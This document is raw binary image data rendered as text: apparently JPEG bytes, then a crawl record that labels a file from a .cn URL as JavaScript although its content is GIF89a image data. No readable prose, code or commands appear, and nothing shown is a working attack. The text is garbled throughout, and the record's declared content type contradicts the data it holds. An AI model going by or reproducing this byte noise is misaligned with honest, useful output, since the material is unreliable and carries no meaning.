8_߲��!���`�@��t(�tyzd�sFH�m�⨖CFb�jae� ��w/2㱳4�s;��$R�����G6�݋w��h����M��H�-&�닜��D.znr��#p�AL�p\!Inaw�ri�M˸p!!ɸ�9f���+���iB�:�!"Ƿ��noG���[���к�E�|}����HRY�+��������'*eK�8b�s$�J��h��T�4qc��dؑ[=�dњ�\��K��#���9q��w�r�U\����È$;�~2Q�.+JNc�S�^�̅f�>�;�1�Ʉ���DX�_�����m���o���&�M�j�Bd	�z��aF=����K3�c�7Y#��.��-�a$ɶ��IO�a�t���7I}T�����J��z��p�����9a��0���[��b��g����pT���U�Lm�c��r�1��S��mLuDr5�bq���gen2�	��n�t�E�Z�c��l��*���
4�
Ȗ��}��u�W��!�@c>A�v6}?A����I�j�;�}+��F�&���!���{�6\&�a��v��J���%����r�ţqvXe�tKp@8�ઍm��ߵ���{��喿s���tl�h]�&:�{Fˍ��ݶ��b�ђ���뉩�^�S\��za���@��g]I2�sg�c��L~���bxE\V��I�DX��
�x��c#J��f�tqԫ��J�Ve�a���&�"�Gm�Je��IdO�ز;ژ���ѻ��2�rV$��:<�Ċ^(r%uD��E�qԓu��܏/P���㎘6	8��N�dd�ʾc�\��d��|lW�2�
\"�~�d{�R.d�E�EG��Q1����cS��� 7�_2���FK�I��_e���!B32W��� �~�n2�^u��b�ŭWS@����3�?]����n��U��v"���*5�z^�'�o%�<q�y��w��O�h�U�۠_������:y���A��o�&SX�V1�3�?]��uG��H�N�v�GK(���5}"`�3?���VG�+�[Ѕ�,x��&s?���4}>��[�dN�4�gTLNg�~��.0c��/��[�d^�EyV3#u&~'�������𾊾wp���h֙����3���FCr�'�7V�s�S[��5I68�EɄ���_&���f�>���\J}4��4�����I}���ѻ7�O��jfs�&*����\�V��%�Ѵ.+�~������>���J�3;��2Ү+�p�L�f��1�)>����O@O�F�'�*�l��r�_!��&�0Θ�sdoئ&іn|����\WM�"�ǠT�N�f�̘A���'.%I~bj���t]�_;�?�3ߣww�r�f�{c����.�̸�ɣw�%.�bf%Gғ�&��G}���7t��=����'�})�O��,������ۈ�{ul���f����[I˟�ј>lYI��7�4��n�ݐto�p��V?�&.,ѸG�R���s?F{�ç./���̈�4g��!��n���l����c�n���L
��+Ż;^�����v���G�q/2\�`�	=DT\SH�Fʊ��J+��C��%�ԡ�ao�L��}V[�~��+��zi�h�p��ƽ+ƉΦ�u=xG�3������⚎c]J�O]=rMj&�H��$��f�Exo��!�\��}��o��|3F��"�N�Ӊ}jQ0o� O$��-����q����W.�|���	�a��`Y&K�U^c���`�S5-�A(9"��$�|�x�����>l��ywXsK��[6��2:�3�Q�c�7s.���z�#��7��Ǵ���d���{X�2�w��dbr����Q��.�wEA�eMB�h�U���Z$�Jr��q.� lA���3`׹�9�(nfm��d�Ϥ#�ⱔ��f���E�H%y�\)����,����q��Rv(���OJl�-!��zW<��5gz�W���CJt�-9�v��	�d���q��c��]�*��%s�\�W8�Y�w�$�6B��p��p�G/��H-���"�3G6�hN��+q�� ���׶m���G,w@1�!Ьm5�cu6�,�F���V���Ih6d��æ�o�� 4        !01A"23Q@a�#qB�4R`b��� ?�#�A�qwO�魲&�?�~��5���(�f��=�h�N�� h_�w��mߙ��׶�/��d�|���K!��P��w!c����h��M���+�Hy5�eSǝ�)�֪�<l:r�':��wY��km���X|�*1�:0�ߜ�X�ä����
|,cnO�S�!����[�7s~6�ø
�Z=���juɹDop���O��l�n8����*!f��Q\� :�X_����a��.O4�UO�Re�#rB�z�����G��L� jş�kxu�E�oP��;``l>i�GH���^.'K��N�h��V��S�����*��p�f�� }��pn �${=&���z��2"�t��Z��^g��GVɴѷ� ����i7���K�8K|�*�٦q�Y�d{}c����4�O�E��#k�0�m�J��4��n�x��a�J|�y���]�x����y��V��E>��½�����A���k���h�i� :p���;(���Q�1���9��X|O�7g�������}���#�V�6ʑ�vo�T�no4��IS0�����-��i/�u�
��gw6���T��ӆ����~uv_ۏ��ѸL7h: vYZ~�m��6}�(hcK�;��46n���lh�s_�~t��5b�����{*oli�w���0��hj��G�A�T�S�F4�"�������������bs������m����#ng��X�Z9��33�G����d���RHd7*��c��<���y~9��{R1��¿T��������Pk�vP�e�ڰزE��S��H]Β<����Q �F�3�#� t�M�@�_(����w�� I�T�6�;��g3?7րI�TtB��U}g�r7�Ѵ����s7�ɂ�I��()��nc�Uey��ΟKΏ��o���O��n7d���P����HQ��;��,6&n�Ե�D2�u=K�>o��g��6L�%�u�J3�b��Qś٩����,��I=G�!�� ,         10!"2@AQ#3R`a��� ?�H�K������I~T�66�r�P鏜(�t��Sh�n�,.���#��H�j'3:�H
�Zx��j����)a~�0WbO"�Q
� *�k`E����F�}4�7�L&R��:7w�O�'5n�Z�e}1�i�a��n+q�Կ|��dn�('-�\}+���E8٦kz~9���e8�ZGZ^h���L���J6��+\��(⎘��C�-L��W릖>�`pƟ`N���_�@T�1�g}(����~�ԸCe�4��$� C�4��^F~A��	��en����YMiq�Zx{L�0�m����娗�!wM&���vx�.8�kK���;~�g���!��I3�(`dC�m*��� ���kk?��G��<�?k�n= ��ŭG6<���������[��':�6�b��}�^����+��,�[���nxu�š�	ٴMѣ�]��]�|iٵܣ�hN�4���V�m	ٽ��vmw,w�*�s�ZhS��T��hN�>En}���v�`XN���/�V��|�DM~p��'�xT����_�U�n[��W�C�� 7       !0Q"12@Aaq #3BRr���Pb�������  ?���_���ljO�>�f`�"�CJ?���a�����&ԩ�H	⅓�H ��×���s��?���41jY����2^�����>�f�&x����k�����4:�����`�)��.�`�\)���^�EyD�s�QWV��K�^�%�׬R	�6�r�5^G�<� C�j�s��p"5�?��M�h����.G����8t��{U��'���%�H��L��d�bՀոǓ,P��}�T�y���hWxP�]��}tN=)�[�J'�ǳ�ϟ��R� ��f�cp��s��MA�z�����7��5���BO �]V��ͫ7���X��W� Ly�oE<�#l��|p<4� ���w�:�����|����tg����,�NK�0�xC�\޷�oX��+/��"bT�W���I��.C8��u������*X��}�^�ጪ����%<��y��i�/�pK-v��,�آ�E[�e�[J`�7��َ&��5����*"��5�7Z�<�΂��ss<�Cs�@����M^���
��)˃2��g���[t]o�T^!|�p`<;-�/�8��̖y��!��J[��%K�J�-0�QX.v�S�Ll�G|	��añ�`���抢�+�2�j�9Bg��_�pӕ	@hLSz_�bܣ�e��[;�/x��>�,m�\���0D���ݽ>�]�|�o�xy�d��߼|۔["�ŐEH��I|�h����s��E9�9Ĺ;N��R�VZ>L��Ϊ�Yco�s0�&�+�E&*�]��&\�Z���57STpr�%0�B*v��������ס�E-PdW̦����o���\���aԭo@���ĥz�Vg40<2Н�r�������j����yb��PN���Q���2@�|�pSW41T4;#�vMԂ�pg���w&|�5�0��ck�Q@.Ѫ}�\����	��f��:,�����T���j5zF����b�c��_3�)��ݣ_��c߿�5|C�E@5�jd`ZP�2cZ�~��S�Bj�u���}��y�� FF(�d=Jh� ��3d�����6�A�����i���Xt������d�-�!N� �a�zZk�fk�c�N~�@�x:?�s�3gFöEl���e��K���6oK>��h�i�����k�F�t��*k{e� ��n�Cwµ6Xc�,J[+Z�,ƀE��H� �'�`a�f`�C��a��<m��o|b��Tm&,%�G,�y#�S����m[6��@t$0�`K�Y�7&�ؖk3�E�����s1���bq
:a��1X���ͼ��\�غ�[l�e����oY=cU��ch���(���8���R�)1��"��,��PL]$���ך���i�{�В)[� 롰���JN��1��a��?F�r��ZW�|�(��|��[66�iY��"��W��
u�.dL�6�>��4&�) f}��7�� Ȱñ�8�����Y����!s��(�(�*�Z>�31��o��/�/���<G�}i�
a���H�}�#�E��Ao���&�S�mOjd.�	-j`4�L��n�k��Lߧ֟P�p��騁+�\yLϼUH#��@�G#�P\�kE�c��N��o��N�|������N\>R��QG-aM�}`��{���N��P\�x�DQ�GH���)�g�ǉh/0%���ttě��J?�A����?�ox� ���LI�N���q֘{4���&�8�TA�"��kw�koӀFO�0cߋ�Lk���<�Cxہ9z�	����������Y]w�f�!����.k	[1�m7B�آ�H��&��z/��F
�a�n��<T���+��,��,�ة�h'���5�Zh�xVT붋+�Q��@�����ٵ4&n[V*q��x�����٢��9�D'�F	3X'v��� Q��Ğ�
_h���S>���\�ap�������CaL��713Z��F���<��Tb9���9�a����Yk�n���h�!���!��
�������1|�]�t���O^+��,���U�:1>x��\�R^f�O+���)��/�"ˊ2Գt�2}�^CM���-�ߌG����+�d�e�.�Y)���$�7Ʋ0�4j��=�U�Y�+�b̴
:i�a��"�.2�}���W������d��+�[i/�1��7�z3��)v� ��b��&!�q�J�]�	�q��w�������|�Ł�� h^�y`L��S��h.�S;���Y�X%5T�%����rS9p�'8��;�d�����[g!��w�����|�
�Z�n��Tѹ�A��E�5�����-�AXF�g��i"���ZFp6��"̝Q�h���q&i�0�����
yM�M8�:ǵ�X�88��RJ��Uؓ��X��Ĥ��Ɛ��uE��^�?nT���o�c^Y��S�j�>�gQ�Ǽ�hԖOx޲?�_ƭ�y�ϊqy�;i* �`��oCӂ�1}�}D\�.v�ǽ�{����ߝ7�����#X׌	���(��e�߅�0eLa��c|�����1y<x�,U�	k��lϪ��փ.jч��\�����y�,��nb5�S���u���,_͹�"�����?!�f�(z� #fT��[�F��Ȳ� 9[30��e�"5,�kȘ>ѳ����"a�F��c���-4�Y��FC�� *        !1Q 0Aaq@���������P��  ?!�������Y�'���S��5Nj��9�sT��S��5Nj��9�sT��S��5Nj��9�sT��S��5Nj��9�sT��S��5@�jH���G�DA&�@�M�+�QΡ�� � ���'�Q]{��݁ @&�$����Ԅ���8!/�Nw-�A0qb���D���	���P4N��Cw�Ԅ��Fr�����K�N���E ���) `U0x����(��x ���A�\�K��`��꽓�t�h�Db��8n�U�nW(�D�_���r��	�fL4! ��2����
���5<鞻)�4'�L=�؈��g�N@�q� &�p�I���#@�sL�~�< �t�����]fB�N�nJ���w:}�g9��y�� �hi��I���=�~S�1j4�YE&����z��V.��d�¥f�Ȟi��b ���T7
����P���|��p4��D$�/�>��M*3�Bg=�
0AAgW2�JYAg&H8"��'��`Z�>�� ] �؂����#��SJ���B�\׼$��1�������� �D(
�����}�� yO��OP����:d#�(�܏X�<�v�tG�ot'DHeP�����lP���ӕw1�� ``�Lo�H�����16�4%ҷr��Ջ N3a�'S�X"�8����=m� v�x0�0�	�K���w&<}TYdϙkcU�r�@p�>�ƣKrD���ϙ@8TY � �N�`������a�� �����	[@�)haRG<l13�K��I��92r�S)۔I�fQ��L�Nhb(�̐�%�&���f� ��4�����ׂ�i&�����E'$�J�,a�ũq��� u
���'&��D�D��4�>�H$.��1��u���w���:]
"L�"<U;@C(�,T<M���N|�82���3@��!�|3`�[#�K1 �G�x�� �C�V��b�N�r$ג��Y���;#����"�3A� ���S��.� jP/���Sσ`��``�jo!�� f���F(��v�&�6=
&��V1@E}Ǵ�
<��Μ��3�`�0�A��s��1`�0rD`�H�ܐ� .\�<{Q4�Bs��} �Q?�-7(��V��xJ4~�ƝS�9��P�D}�bP�(g��a �& a�{��b�T� ���u:\��	���: O+�8F3����p���}c�cF~#��@��_w�pL^�7�l�q �>� (�L�u����Y'zS���F��h��7���:�s�k�b��h0�` dp;�Ѡ	�9@rL5T���g.��îO����WE0�$<x�w$��	��� ��:S�-9�},-(;�����ȱ�`l8pdSÓ7��"���StL`���	�B�7�d�(Gd�'��"\�)��K���ڨ��Y��C���"6(y�JXD��(B���k&�NN�;�1x�T�~�E���&�@L$K�}��ڔ.�_��`	�� ���� $�Uk�4+��� ����R�o�
��"D�jo���A����Ȱ�\F�u��i����P;W ���  ��@� 
�b�
�y^��w0�l���sQ�)R�	�>�Q聑��u(�Ch��
�\�I��2$���1i^|�b��8����1|���ӑE�����9Wl10� ��$�&�����t =Od)�M��
$�X cz����LQ��L]�	1���at�!D�7���C���`4&l10��&�g �Y�ɖ� I�r� ���g���ʙ��ơ�A8u_AO���&��s��}� �Ƅ�� Нp{�3��с���A��L#3����X,(�m|F}��d�T�wx=��> �Fg���#ܬ3�� ��#>�]2Z��R����#>�pba��0��l#)f� '|F}����:"��1��Y���38���!` ��y�^���!{������4B�T<�Fg ���fs�7tF}��,���G�㈡e����b� �cW�@  e��8@��EŃ��d/9�az5�������37�LOr@{��<C��$7F#���[� �}�*�(���-�z�i�&��Y� ���b��  ��$��;���e��ABOaI�'  ����C�ʒ/�r�Ff��w+(a���jX,�sDC�fN���sD�L}#��y���a���WQ�Xޣ�����j9�bh�;���|��r��ba��P�cSL"� $����LI�6-ʘ����y�,t<�Ff󂧀�p�7& �vA�y�E��a�5d,*L#3zJ���j��� V��D�s�ؼ)p���б��	�fo0*x��8Z������с`�X@��u��Ba��S=C���#QE\b���K�'?��0������n�l���AS��#����gT�j����r�<��`48M�v3p���.V,����A0u�<%	�fo�#�9#�=4�8a���9Z���9���8O���5��	�fo����x�8P?�!�0�U����NSP��i����
�Ff�d��˾$��3�#�G��4d�\|�*�0� �������E�BH�da�2G�sah:�h��dhB������y�M�a4�8�0�OKtD�\��h����20�T*!�#/*�N�:���:�2fT���*_�RRK�ba�x�d�,�EH�4��R��)81d���*�AǄ��(�(�5jS���iD�s$|�\ L#3�3�D�L�h1,}�$H�3Qb��(�Fg1y�Q�	�zqfrrE�&Zv��O����Eѻ��P�K��$�<����L�?�N@��H�g�,G�Y�5C��oû��S�a�@9E)a߇��6x�D@�zq���$�	�cH庌��Ȅ��1I��#��a��M5ߝ�>��I-74L'hy������QD�I%��>�J&�0�~6@{C���y[JpI8,Fh0���@B�+��}#>��/�-�$�g�
�Ifx�
i�� ��A�_	��KBXk�$��K���Y+��q�(��ND�� r`� �w*�����=��s�s�C�u tP�,��^�) ؐ��I>���[&�`ڥҕr�� �'�P���\�|�7c�
'�@R�ؚ�f:��-��c�M��:"�W��*n��� :4�)��ic�h��V=@~������n�
#��a[}D�����[���{�hn�S|��$�x
�rH�*H�&�QbC�cDƉ�&4Lh��1�cDƉ�&4Lh��1�cDƉ�&4Lh��1�cDƉ�&4Lh��1�cDƉ�&4Lh��1�,���*����=eԟ �B"����      ���H0������������O<� G$0�[�����������<�u�C{�����(g�����4?�������^'������� qf� ����ﾢ�<��>���ﾃ�mY ����ﾘ?<�E���~��Z��x5������?<�:�/���6�������<��^��<g�5� �����b<���<��0���������<�����I߾2��������<��G{��������V�o���<�'�*t���������<�o��<�g���>���������<�o�'�<�-������ﾣa|��<�o��<�%��������_<��)o�[�<�>��������<��9﾿�<�� ~������g�<���֏<�u��������<*����"�<��>��������<@���<�����������<QϾ����<�Ⱦ��������<Y�����<�;���������<����g��<�e���������<��D��.��<�M��������_<���B<��<�O��������� <��<��<�������{�����<��<�Ɲ?�����������<��<������画���sE��ʳD������������~�=����������Ǿ��������������<��,믾�����������3�<�� *       ! 1A0Qaq����с��@�`�� ?��Lޙ�%� ���"��������QmB���CJȾt�l�L�{�� tƍͤ��2�C"�l]�	kR��@��<��HKf�k(?�����oH���@�*qK���lmMmֈ'"�Z�C�٢L�ϯòPKM�)/r)J4��gQo�0�a���t���8�U�B�ߛ0��/�H�`�t�%��^
�?h��P�������y�Jʇ�:B<u�������oK��Y�-]�\�Ƀ�I/�1 �՘��4� *��2�ط��("�y����Y��0c�-5�[C���p�<ޠ��ouc:�%���ꎔ��u��/�]�9���9��Yzf�B�*�'�i���^��	��0��׺����h�y��D�jBS��6 sif��Y��\�/�-̫W����s�`EkL�>�r5�x�6�_�\�N���N� ,)'~͓�RQ���_2���������#Y\�"� �q!~dxT�.;%�RYɗ�?�  ���������������A�� b��Q����C��ڃ�)ff��qL�MHY�G�f�b�������}T�� ����k@��R�7pvg��g��B��Rv��~�/�����ꑩ���q�V\7.�@���7��j�j��3@Aֲ��}ҫ.!w��)��P��-g���?��s4��)9�����y^p��������%3Y:�K���o4�@?�|<OV˥pg�#Ҵ��by�F5- �ƨuj�^��l3/P�-�c<g�S��I0.����L#��/��O�z�ty�Lq'=ؤ��'�Ks]>�Zw���[�ZhQ}ݦ)�m� �/u��ܴ����5HrM�!`IY�rO41r��Yhl8���u����J�N���\�F��7�Hٚ	]+9������ߣ�aho3>� ̲L���U��T�/�����_���+���y��w�J|�ڇ1>m�������_i��t��~�G����G����ZC��n�~��+$g�g<Ыxw5�o���?�� *       ! 10AQa@q����ѡ��`��� ?��(&1�/�o���q�����	�dà��S��dʰ�v��U�੼���PN�6>ue���l�࠮���l�_+�d�y>'����ED;��̮���� xo�3���`�d��>w�uت��3$��o]�E�5���������1R�B�g���+��8_��0�ߧOk�b��=��t������p�}
�� ��gLʞU��.����Eb�n�����s$������ �Pp�7r�y#+CA�,��8������S�;!:�o���~}H�w~w�p�^����+�(�)��@.���r{#��w�E{G1\� -`[��(Q�Ӧ�_,�,3��;;M�Z��������Y�����_���b��́)y��<*T��-�� <���3߮�l�����M�'1g��LD����W?g����w/�m!s�M��W}�ni�7� ۖ
���&�cXx�E]�Ar���7罜��R��e���-SX�e4e�i��nk�����]4e];��4ԫ��2��0R4���[oJ�:�7�i�k_T�Ӱ�奻�Qޝ�Մ�Mi�:�TP\[Ν�:inV��Q,�I�,�9yƥ`���̳��V�:���)��_�[�P[@8��P̱~�����{���3-��F��d�5þ%�MޠF�]e;JJv���� !�� *      !1AQa0q��� @������P��  ?�EaE���j�V����ڧۣ�t�+y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��y޷��R#E!��Ҙ��9�N�Q�E�D�+�+u8�J�T�I��X��� �1���4Q�����6(�0��(��Y��+�be,M������Fv�x�X��Eq9�<չ��Fԓa4L�ϼ®Ss�b��cHW1cSp0pXޛ����8�;�p�G���k%�X`�r�g)行Ï�f/�Z5{d&cQ�B�b���M��
UUe}P�p�̃9���d�(XY�������L�P��L�1�!vy�?fB�[`��bQe|����ɛ/#?k��.-�δU�;�P):�D0+�#ʞ�1'O���C13��G�6o�n8�f���T�J��Q@,KbZZ@�#�Ш�bAf�kQ(��x�]6�L��Q��/1@�X)XT"R����ۛLҍ4�'Wc}��� c	9��t�G�5���A� p7q҉C	�sW��mA��NT�1�� �INc1��<�|5^�؇P�f�F.�����^���8P���&���p4��o���\��w��L�DK�t2a`� �0��HEI�ˏ�1y�Ө��Abp#F8TT��ٓ��+4�C`2%�&�\)�4*� �'��j��,8��F�%*�e} ނv�c�XP�b�Qg%W���x�
�C�?��W`���
ɲ�zA1nt��MR�Ae��	|Vj-In���qO-)�n�����5�o�Ё�`�h����"���{�����G�kG��r-.��iDMi�C#|\��{����|(;u,OJ�S�����+�+�A E^�����rMr��'����:���l ����[�MO�9,K���s���]��?�M#I,ɤ��hP �߭XW� p�nf�1bDgQ#���FLvr~����:�'�\��,�z,��n��*Ӏ��>a�W�n<��|5� -�x�*xk�����_
aJ��1���A|A�ĥ11bA*GB�Y�Ai�`�h�f���`{�v�m�as�5P* �n���a�Ț}e��/��T`�u-y^������=�57Bͨ�/���oz�-g%C놧��ʾ
,���NA����P���1K]�	�:?"�r�1�&�ءir��g'�n�xԣ�P�`��5��|�u��<���UʖUs��iY7�����e�SV<9Y]�����^�f)C?I�H[A�ʱ�����b�N;7�^6�4FZ�s�û.�C2�3�Jؐ����xI)
.A൝ig�L3r�I,�����YžECn8Y1���T�F����R�2�����H�"�bD.�������$�\�i�$��Jua�$	��95ߙZ������b�s-�2�T��>��V2����揁����PZo�CuqZ܍?��"�ZIk�$��D́���)�;%��B4W*Gl.�4���X��^X;˥m��
'�.aI-dx0��K�8T��JPP�`��x4�6+8�����|yC;�'�J���e:0��ނ��.�'�"� 7
�	y��9#��(��ة]O��
8%KJ�_6�)�ű��'لpkdC�5&�yz�M�fY4���gA�s�y
\�ļ��)֠��ߥ�SK��O̞��zfAI�ܥ� 3�
��FS|MrH'[��'�d��K�ae%��ʏ�E��KP'����|4��[L<�,��P�f�eօ���f���ђ����.B焠 �4%Mx�]��p��-9J1� .�B0,��Ю
�T��/1*�o�U���G�?ō;b��	CQ%�������6�C�
Oo&#����3<�%%B, k��V�ƣ�D�$�sZH�+�HG��8�q�1�(d<�z��x�8k�tk�>ϖ���	���8���iCB�!ӟ1#ܧ�6c�A�*V��bG��}�qY��P�3���r��E'r��:����T�6�%�4�M�ݰ9�ʰ�Y��6��(}0+�Sbj7��ޞ
�w4��͐Ns�1	��t����*�#��=£��=��qY�K���Q��U/��&A�)����s��� S�G�P1X�1�n�=	�Z�1���
"(�*Y��ك�88'8�n��5�i����qY�b���L ��?DI@���v�x8~ �Z��d<[��^�!������G�����*�R���Ǌ0����z��?RE�(�52�~	2ɋ6@t�-+)}�qY�!�@?ݱj�z��� �2��9R�*9��b�LbsH<сP�!K~VTt+��2S/C��,ƅ	7�0r�(D��
/O)�"�!��]�:��T�=����g�
3���ء�"S�Y�w������v§־S��C���t�ǁu��� �蚘Sf�2�.5��y	��fœ����r��-�*l��S6
iΟ�ښ�i���$��Ɯ}�qY�`*����Cp�'<���U�-�Z�n41k'�E#I����A�y���ZYi�,��Z� c#t���W��s��j��ޤ
��l9����STx"Q���ҝ�7�?L�D(�oM�"}��"�� T\Y4�8�7,R_�V~�4T?h�=�˵$+�e9���<�6��G޻���T�E�O���	sK���˿��-(� Vo��z�ު�{̖�R��w(�AZ�;Q���2�RˏR��fQ�1����K��N�f<O8�V�򥉴3�.�*@��[��� �Fz�a�[KA쨀���P�%GJUeU��8G�P
�^�ݏ�zJ�@�r��iBM�=�~ '���7���\U�(���=����$"�ȍƌ�g\u�p���"�b:�0��`5X'�*���L֐���*��d���U�n�Ȗ����5T������Z���*�EaYP��G�!�%�V���eyU�;K"ieyske��N.!
0F��Q;��s�SB	�R��A���95����&�az����jz�\�0=�0f�yهW:2 `� ��^��[��y�美��*�V������*K�9��~q^sÜn@����.Bz�/�x���#&V+�4�b�� ��^��Z��@��_ݱ��r�����n'�W��@0zF�]t��j��~�4������:W������;Чc�n��R������~q^s���	�f��Qa#ct�~h�	H[�v�f`�� 'J�� U���r�%�㦕�Ϯ����U��~q^s�[MF �k�͗���t�w�A��:W������B�H���_|�#�IkqF�+�x� ���Y]�ΕUqjp���G+�<_��^�똅�_�Jƿ�	=�IЉQɭ�?�+�}�X[�:�r�΄=�<�zՇ�S�X���&��{�-��B �8)r�R"#i%*�}��+�}�59<:*������C"RObK@Y��Z��H��>���Y!$�#�T�U;�"�u��1������q���;˯�2��#�`������*C1md�Y�Ҍ�vߵ- �<�c�l"������xC�Χ���0�����p�#:�����b��*�S�)����js+,�ig�6�(8��u����$HҀfOmR��iw%������܄��C'��S,�:���j	��Uy�������ƥ�dUഢW�m1��+x�G�:�E�#�r��� χ��>�BH���=$�(�-X�I�5:�V�gSP0����2�ù�4�F��r4�� ղ�]���6d�~q^s�y�R������%X*[�`�;�޴���Q`-FowO�yՀ�?x6bm\Ƶ/���y�yϸ���z��[�7�g�^kgԽ(�}>�g�H"%%&U��i�8("85>�R�(v~�W�����[xP���4s�<�Y%Y]^+�Z���oD��Y8����W�����{��+>��*ac�5��i����`�j�7�<,��������xo�)�>�P"Xz������ �hS2�~��K*���sp�E�����G���p�l�r�U3��`	��	�W"��:^2]w�G�S\�-S�Ҟ���<�>�W���ai���Ri١x,zE�QP�-y<X�������D)�՗�_,r�E ���z� �$Z��-�cH�����	#}��8�2��z�qK��*b����:~)�G�- H'��t��Gs���ޖ�{B�	���*������}֐�y���ޛ�W1��}�5��&�xS�@�^,���1UUehS f�S��5��
���G߅lJ�����>�wDؕ�!�j}X��h��6I�'���9��Z��ǖI��L��oN �]��v7ƕUYZ¥wH޲�ũ'@"s.�S�2(K�χ��>��oX��3�臭_L� ��8�^�`C,s:+�?0:���)��V� d�%]`S�CH�<M6�ro��]8�wN�k�A��� ����9'=�!q�T)U,�kz��L��|?8�9��(�s�|-k�h� ߾%�Z�����lk.N��3�ĎV�VV]�3�]
���ڇ�/�	o�_�����"��&����+�x��QB[��;Q� y	���K�b��n�/�r�QCc�+�4>��ơ~&9SY����64E�TC܇a�<�烲=Ө�%��Q����2���ʭ�/H�NUz�p�Z��%���*@��NL64���<).ƋI��O�к|�'��KZ�V��JIJ�Uu��D�-~/�W�����6�!���LVbd�'�ғ�-��
�S�:ʲ��j������ !8�!!& �D��ɒ|���&��ӹԒu� 7ɑX�|�5y�f)(I	c��P1���{��h2O��5eq�b�
�ֶ�~�9@��_";�~=��t�Ҿ"�:y8˔�2���a����a	�q�u��0ȶ��$v�`)�N�7ȅ�/�O%�����{�{SH�K�g��Q�
<�Xf
�`ͣ@�+�e�ʝ�%L��YOA�ȫ�~��α�� ��}J��h��z��b�z�̹�D�-;%dI�n� VeÙ�ְ�����Ւ�SWē��]�X�#�O�ڕ����`� �[rf��b�O������^��D� ����.�°�{T��P�Ñ���2�/ޤ�q1���Sr{��{�G�r����w^@gԷ�9��#�5!t�� ��r�u%z�rm]��Weh�-�A!%�H6}Z1p$!�kɲ��^����G��P� ��=ʅ���Rw�X*'$ߴ���ag��y՟���wz�(�6�;�2�-H��c��ĵ��urh#+ t�G�/��8&f��nd2G1.l�L)�[p�b��_�Q�hS��i�3�� �f�@]ب����� ��W�:�ma�/��5{��c� װE�j�*}Z��qr|mYQ��l�\;�ul�� �+�ܳV��;RE��r4#���h�4a�����7)&B�q�%�T�� n�?M��A�B5� �.V�����{�=�M��T촆� 
"�"1V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;V�o;P�LU�Z��L��� ��ғ<E��d��(t8��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260114/f38abc56-5c9b-4662-8001-f62f750551a2.js
body_size: 438955
content:
GIF89a� � �� ����0�o8$�,�.%*	�dr�K��׷�ZDtE0�xp�� oSG��K4+�����ϟd�٧����1���whʸ�SJL����ʩK%���ʗx���fW�l��0v���eF�M��Ǧ���꺘�v̙�ȉi�������xY���ܸ�)�ˉR8�V9��e$�����0�J�X�������쪈�cD�������{ٙwtfg�����ܭ&�����y��J2�d���퉆�2"�sSdd얏�j����zux��,����Ƹ���˦���U�˺��hff�Ǜצw������hYb$%�gW��w��tzkrVA9�����rڭ��iU�y�ybTO����}����|׈hیu쵋�s�̺�̫��Qq����4�α�!X�YF�jP�Ͷ�H������ѩ�i�gImm�k��L����Ɋx���++��X������הj�e۵��kS�� �Hu����λ�����u_�^�m��78�ַGG�W9`.Ғ��a�̗h���쬖�x��\I���Hll��on,�H8�~㼵�����s��ש�w�˵�����i�������zsh��Ɵ��<��
����֪����I���׳�4�Ơ\TY�B-R�}��ֺ�h�sP�6t�y�F;�����Jrcs��ߨc9��άuI�=:38��������Λ���ra��6���kttU^Y����c9�~9��m�0��B-����wL$��^so��]����������������� �����Ӳ���!YG��A@?.��_]�������������3����      !�NETSCAPE2.0   !�
 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ#Ej՞�I��ɓ(S�|V��Ǘ0b)j�͛8s�%*B��t
�)j$�����d� �YkG�T-������.�E�F�l�u?��%%��EH��E ��|P�U�R�5vER��È+F�CT�5�E���2bBF�L�c��M�V���@%�J!䡤�ՙ�j�Q#C�۸#�����~`
� :Ôg<��lE<3��Y�� d�����AAҚ$ ���c�Ǒ9KB%��q���A�	&���g�����j�vԵC�p&P&J�l���ƞ�l6P(^x��F^V��݇f�BXy@j�h(����	!�7��8IYu��x��d���B�W$�A"QC=��������u�Q���s�����G�_n��
��*��G �8��tH�U?��w�	��\.N�!1z��\��:���z�S�����j�E ���D+��5z �F��"�5 �x`��BP���vE�.�$i�4f�J��3�{j�O����j&tJl$Q�29xz�a���3q�ǨA���5YT�bj(���Ź��C�4āP�k+�,�+D�
�lr)�@Pdp�zD��5φ���Ϻg�(Ex�NO�F0�k*�\�� >2	$�Gv#��@"��n�!Q�>US��Źk�l��,٭@���8������D>,P��^+�\܏ �NjC�y���Џ�8�B#�Y�|��ʄ�����C(Ᏻ��6ُ�7���3�(�~��� �@��zu�+� ��f�C4�u�q(&��7�L�	���D&T�ϳ�C)��r�ށZ�O��TC�8�?Z�u,�F����U{+-�	y��u�x���( P �:�h��(kZF�P�èo�������{�	���Q���XkGoz����gx.{eDC�
��1Gz�?�C6����A�Z������D���_%��Ӭu�DN;� @�NG����x�����' K��P��у"��=U;����wk���EdeP �[{��5��	��bf̈ƣx�@+ح" ���+8I��4��4l h!�&0$TI$U2p�3��<��G����J�Yk��?�ѱ'H�0⑔P�h��![��7P�kj����h
�N���e�t�v�"3 �%��C��U	�������>#��3�1����<cC�INj�	C�I#�Ѝz�C����hNV��Ũ��^WaK����0��5K��'xV���&�����,8���EPB�B�E�d��%[=t�kӃHGJ��2
EGMzFQ�"���ցByRGS p!*�$
Q`3	+6��Q�K+�	����d!���T���@J �����$'���HM��Vp��L�Z�a�������x��q5n�@AX�  �4�	�E�bD&�IQFҊ��ǯ���v�j�j46�i��3�R������n@V��UOH�j)R�R�T�x�HE�k��h���Ь'� ��ㆤ���u�9��cYeK,|�R� �Ug���R�s��Бl;z��w���-i�*R�f���SBtn��!��7�g�@�c�U�ޣd�=Ƙ�&�1�	��X5��z�1/�g��$���A���wCC+xŻ��2��J��V�0���Ez�VhP8���5:�w����Ś!���yW>��l�1�Cfx�\!�]�5nQ�.{��q���[=�Й�ʀ5�bQ��� ���mo0�D�����ߚ`���3o�W	�◟�!���!L�S8�k����.vGj�@����ň��	dK��y�O��ML�'*� 57}Ek��:3C�Qyu<�Qz.J�=������,f�;B0UM��Kr�չ'v�h���ӯ�F��#=��GK
